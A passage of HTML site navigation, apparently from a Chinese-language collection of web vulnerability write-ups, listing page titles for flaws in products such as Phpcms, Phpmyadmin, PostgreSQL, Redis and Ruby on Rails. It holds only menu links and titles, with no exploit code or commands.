    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-154" type="checkbox" id="nav-3-154" >
    <label class="md-nav__link" for="nav-3-154">
      PhpYun
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PhpYun" data-md-level="2">
      <label class="md-nav__title" for="nav-3-154">
        <span class="md-nav__icon md-icon"></span>
        PhpYun
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../PhpYun/Phpyun%20v3.1%20xml%20%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Phpyun v3.1 xml 注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PhpYun/Phpyun%20v4.2%EF%BC%88%E9%83%A8%E5%88%86%EF%BC%89%204.3%204.5%20%E7%B3%BB%E7%BB%9F%E9%87%8D%E8%A3%85%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Phpyun v4.2（部分） 4.3 4.5 系统重装漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PhpYun/Phpyun%20v4.5%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Phpyun v4.5 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PhpYun/Phpyun%20v5.0.1%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Phpyun v5.0.1 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-155" type="checkbox" id="nav-3-155" >
    <label class="md-nav__link" for="nav-3-155">
      Phpcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Phpcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-155">
        <span class="md-nav__icon md-icon"></span>
        Phpcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20V9.5.8%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Phpcms V9.5.8 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20V9.6.0%20authkey%E6%B3%84%E9%9C%B2%E5%AF%BC%E8%87%B4%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Phpcms V9.6.0 authkey泄露导致注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20V9.6.0%20%E4%BB%BB%E6%84%8F%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Phpcms V9.6.0 任意密码重置漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20V9.6.0%20%E6%95%B0%E6%8D%AE%E5%BA%93%E5%A4%87%E4%BB%BD%E7%88%86%E7%A0%B4/" class="md-nav__link">
      Phpcms V9.6.0 数据库备份爆破
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20V9.6.3%20install.php%20%E6%B2%A1%E6%9C%89%E5%8D%B3%E4%BD%BF%E5%88%A0%E9%99%A4%E5%AF%BC%E8%87%B4%E7%9A%84getshell/" class="md-nav__link">
      Phpcms V9.6.3 install.php 没有即使删除导致的getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20V9.6.3%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      Phpcms V9.6.3 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20V9.6.3%20%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      Phpcms V9.6.3 前台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20V9.6.3%20%E5%90%8E%E5%8F%B0%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Phpcms V9.6.3 后台远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20V9.6.3%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Phpcms V9.6.3 文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20v9.6.0%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Phpcms v9.6.0 sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20v9.6.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      Phpcms v9.6.0 任意文件上传
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20v9.6.0%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Phpcms v9.6.0后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20v9.6.1%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      Phpcms v9.6.1 任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20v9.6.2%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8B%E8%BD%BD/" class="md-nav__link">
      Phpcms v9.6.2 任意文件下载
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20v9.6.2%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Phpcms v9.6.2 前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/%EF%BC%88CVE-2018-19127%EF%BC%89Phpcms2008%20Type.php%E4%BB%A3%E7%A0%81%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19127）Phpcms2008 Type.php代码注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-156" type="checkbox" id="nav-3-156" >
    <label class="md-nav__link" for="nav-3-156">
      Phpmyadmin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Phpmyadmin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-156">
        <span class="md-nav__icon md-icon"></span>
        Phpmyadmin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/Phpmyadmin%20%3C%204.8.3%20XSS/" class="md-nav__link">
      Phpmyadmin < 4.8.3 XSS
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/Phpmyadmin%20setup%E9%A1%B5%E9%9D%A2%E9%85%8D%E7%BD%AE%E4%B8%8D%E5%BD%93%E7%9A%84%E5%88%A9%E7%94%A8%E5%A7%BF%E5%8A%BF%E6%95%B4%E5%90%88/" class="md-nav__link">
      Phpmyadmin setup页面配置不当的利用姿势整合
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/Phpmyadmin%20%E7%88%86%E8%B7%AF%E5%BE%84/" class="md-nav__link">
      Phpmyadmin 爆路径
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/%EF%BC%88CVE-2014%20-8959%EF%BC%89Phpmyadmin%20%E6%9C%AC%E5%9C%B0%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2014  8959）Phpmyadmin 本地文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/%EF%BC%88CVE-2016-5734%EF%BC%89Phpmyadmin%20%E5%90%8E%E5%8F%B0%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 5734）Phpmyadmin 后台远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/%EF%BC%88CVE-2018-12613%EF%BC%89Phpmyadmin%20%E8%BF%9C%E7%A8%8B%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 12613）Phpmyadmin 远程文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/%EF%BC%88CVE-2018-19968%EF%BC%89Phpmyadmin%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19968）Phpmyadmin 文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/%EF%BC%88CVE-2019-12616%EF%BC%89Phpmyadmin%20CSRF/" class="md-nav__link">
      （CVE 2019 12616）Phpmyadmin CSRF
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/%EF%BC%88CVE-2019-18622%EF%BC%89Phpmyadmin%20xss/" class="md-nav__link">
      （CVE 2019 18622）Phpmyadmin xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/%EF%BC%88CVE-2020-5504%EF%BC%89Phpmyadmin%20%E5%90%8E%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 5504）Phpmyadmin 后台sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/%EF%BC%88WooYun-2016-199433%EF%BC%89Phpmyadmin%20scripts_setup.php%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （WooYun 2016 199433）Phpmyadmin scripts setup.php 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/%EF%BC%88WooYun-2016-1994%EF%BC%89Phpmyadmin%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （WooYun 2016 1994）Phpmyadmin 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-157" type="checkbox" id="nav-3-157" >
    <label class="md-nav__link" for="nav-3-157">
      Phpstudy
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Phpstudy" data-md-level="2">
      <label class="md-nav__title" for="nav-3-157">
        <span class="md-nav__icon md-icon"></span>
        Phpstudy
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpstudy/Phpstudy%20nginx%20%E8%A7%A3%E6%9E%90%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Phpstudy nginx 解析漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpstudy/Phpstudy%20%E5%90%8E%E9%97%A8%EF%BC%88%E9%9D%9E%E5%AE%98%E6%96%B9%E5%90%8E%E9%97%A8%EF%BC%81%EF%BC%81%EF%BC%81%EF%BC%89/" class="md-nav__link">
      Phpstudy 后门（非官方后门！！！）
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-158" type="checkbox" id="nav-3-158" >
    <label class="md-nav__link" for="nav-3-158">
      Phpweb
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Phpweb" data-md-level="2">
      <label class="md-nav__title" for="nav-3-158">
        <span class="md-nav__icon md-icon"></span>
        Phpweb
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpweb/Phpweb%20%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      Phpweb 前台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-159" type="checkbox" id="nav-3-159" >
    <label class="md-nav__link" for="nav-3-159">
      Pi hole
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Pi hole" data-md-level="2">
      <label class="md-nav__title" for="nav-3-159">
        <span class="md-nav__icon md-icon"></span>
        Pi hole
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Pi-hole/%EF%BC%88CVE%202020-8816%EF%BC%89Pi-hole%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 8816）Pi hole 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Pi-hole/%EF%BC%88CVE-2019-13051%EF%BC%89Pi-Hole%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 13051）Pi Hole 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-160" type="checkbox" id="nav-3-160" >
    <label class="md-nav__link" for="nav-3-160">
      Pligg CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Pligg CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-160">
        <span class="md-nav__icon md-icon"></span>
        Pligg CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Pligg%20CMS/%EF%BC%88CVE-2020-25287%EF%BC%89Pligg%20CMS%202.0.3%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 25287）Pligg CMS 2.0.3 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-161" type="checkbox" id="nav-3-161" >
    <label class="md-nav__link" for="nav-3-161">
      Pluck cms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Pluck cms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-161">
        <span class="md-nav__icon md-icon"></span>
        Pluck cms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Pluck%20cms/Pluck%20CMS%204.7.10%20%E5%90%8E%E5%8F%B0%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%2B%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E5%AF%BC%E8%87%B4getshell/" class="md-nav__link">
      Pluck CMS 4.7.10 后台 文件包含+文件上传导致getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Pluck%20cms/Pluck%20CMS%E5%90%8E%E5%8F%B0%E5%8F%A6%E4%B8%A4%E5%A4%84%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      Pluck CMS后台另两处任意代码执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-162" type="checkbox" id="nav-3-162" >
    <label class="md-nav__link" for="nav-3-162">
      PostgreSQL
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PostgreSQL" data-md-level="2">
      <label class="md-nav__title" for="nav-3-162">
        <span class="md-nav__icon md-icon"></span>
        PostgreSQL
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../PostgreSQL/%EF%BC%88CVE-2018-1058%EF%BC%89PostgreSQL%20%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1058）PostgreSQL 提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PostgreSQL/%EF%BC%88CVE-2019-9193%EF%BC%89PostgreSQL%20%E9%AB%98%E6%9D%83%E9%99%90%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 9193）PostgreSQL 高权限命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-163" type="checkbox" id="nav-3-163" >
    <label class="md-nav__link" for="nav-3-163">
      PowerCreatorCms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PowerCreatorCms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-163">
        <span class="md-nav__icon md-icon"></span>
        PowerCreatorCms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../PowerCreatorCms/PowerCreatorCms%E4%BB%BB%E6%84%8F%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      PowerCreatorCms任意上传
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-164" type="checkbox" id="nav-3-164" >
    <label class="md-nav__link" for="nav-3-164">
      Pulse Secure
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Pulse Secure" data-md-level="2">
      <label class="md-nav__title" for="nav-3-164">
        <span class="md-nav__icon md-icon"></span>
        Pulse Secure
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Pulse%20Secure/%EF%BC%88CVE-2019-11510%EF%BC%89Pulse%20Secure%20SSL%20VPN%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      （CVE 2019 11510）Pulse Secure SSL VPN 任意文件读取
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-165" type="checkbox" id="nav-3-165" >
    <label class="md-nav__link" for="nav-3-165">
      Pyspider
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Pyspider" data-md-level="2">
      <label class="md-nav__title" for="nav-3-165">
        <span class="md-nav__icon md-icon"></span>
        Pyspider
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Pyspider/pyspider%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      Pyspider未授权访问
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-166" type="checkbox" id="nav-3-166" >
    <label class="md-nav__link" for="nav-3-166">
      QCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="QCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-166">
        <span class="md-nav__icon md-icon"></span>
        QCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../QCMS/QCMS%203.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      QCMS 3.0 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../QCMS/QCMS%203.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      QCMS 3.0 任意文件上传
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../QCMS/QCMS%203.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      QCMS 3.0 任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../QCMS/QCMS%203.0%20%E7%95%99%E8%A8%80%E6%9D%BFxss/" class="md-nav__link">
      QCMS 3.0 留言板xss
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-167" type="checkbox" id="nav-3-167" >
    <label class="md-nav__link" for="nav-3-167">
      QdPM
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="QdPM" data-md-level="2">
      <label class="md-nav__title" for="nav-3-167">
        <span class="md-nav__icon md-icon"></span>
        QdPM
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../QdPM/%EF%BC%88CVE-2020-7246%EF%BC%89QdPM%20%3C9.1%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 7246）QdPM <9.1 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-168" type="checkbox" id="nav-3-168" >
    <label class="md-nav__link" for="nav-3-168">
      R&D Visions CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="R&D Visions CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-168">
        <span class="md-nav__icon md-icon"></span>
        R&D Visions CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../R%26D%20Visions%20CMS/R%26D%20Visions%20CMS%20%20SQL%20Injection/" class="md-nav__link">
      R&D Visions CMS  SQL Injection
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-169" type="checkbox" id="nav-3-169" >
    <label class="md-nav__link" for="nav-3-169">
      RabbitMQ
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="RabbitMQ" data-md-level="2">
      <label class="md-nav__title" for="nav-3-169">
        <span class="md-nav__icon md-icon"></span>
        RabbitMQ
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../RabbitMQ/RabbitMQ%20Web%E7%AE%A1%E7%90%86csrf%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      RabbitMQ Web管理csrf漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-170" type="checkbox" id="nav-3-170" >
    <label class="md-nav__link" for="nav-3-170">
      RaspAP
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="RaspAP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-170">
        <span class="md-nav__icon md-icon"></span>
        RaspAP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../RaspAP/%EF%BC%88CVE-2020-24572%EF%BC%89RaspAP%202.5%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 24572）RaspAP 2.5 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-171" type="checkbox" id="nav-3-171" >
    <label class="md-nav__link" for="nav-3-171">
      Redis
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Redis" data-md-level="2">
      <label class="md-nav__title" for="nav-3-171">
        <span class="md-nav__icon md-icon"></span>
        Redis
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Redis/redis%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Redis未授权访问漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-172" type="checkbox" id="nav-3-172" >
    <label class="md-nav__link" for="nav-3-172">
      Rsync
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Rsync" data-md-level="2">
      <label class="md-nav__title" for="nav-3-172">
        <span class="md-nav__icon md-icon"></span>
        Rsync
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Rsync/Rsync%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Rsync 未授权访问漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-173" type="checkbox" id="nav-3-173" >
    <label class="md-nav__link" for="nav-3-173">
      Ruby On Rails
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Ruby On Rails" data-md-level="2">
      <label class="md-nav__title" for="nav-3-173">
        <span class="md-nav__icon md-icon"></span>
        Ruby On Rails
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Ruby%20On%20Rails/%EF%BC%88CVE-2018-3760%EF%BC%89Ruby%20On%20Rails%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 3760）Ruby On Rails 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Ruby%20On%20Rails/%EF%BC%88CVE-2019-5418%EF%BC%89Ruby%20on%20Rails%20%E8%B7%AF%E5%BE%84%E7%A9%BF%E8%B6%8A%E4%B8%8E%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 5418）Ruby on Rails 路径穿越与任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-174" type="checkbox" id="nav-3-174" >
    <label class="md-nav__link" for="nav-3-174">
      RuoYi CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="RuoYi CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-174">
        <span class="md-nav__icon md-icon"></span>
        RuoYi CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../RuoYi%20CMS/RuoYi%20CMS%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      RuoYi CMS 任意文件读取
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-175" type="checkbox" id="nav-3-175" >
    <label class="md-nav__link" for="nav-3-175">
      S CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="S CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-175">
        <span class="md-nav__icon md-icon"></span>
        S CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
